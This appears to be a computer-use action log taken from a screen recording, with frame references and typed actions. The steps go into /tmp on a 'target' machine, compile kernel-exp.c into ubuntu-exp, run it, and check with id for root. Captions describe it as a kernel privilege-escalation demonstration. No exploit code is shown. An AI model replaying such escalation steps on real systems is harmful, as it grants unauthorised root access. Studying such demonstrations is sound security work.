
type("kernel-exp")

type("c")

type("cd /tmp")

Change the target shell into /tmp and list kernel-exp.c and ubuntu-exp
key("Return")

double_click(155, 298)

type("g")

type("cc")

type("kernel-exp.c -")

type("o")

type("ubunt")

type("u-exp")

Run ./ubuntu-exp on the target, then confirm root with id showing uid=0(root)
type("./")

type("./ubuntu-e")

type("xp.")

key("Return")

type("id")

mouse_move(495, 519)
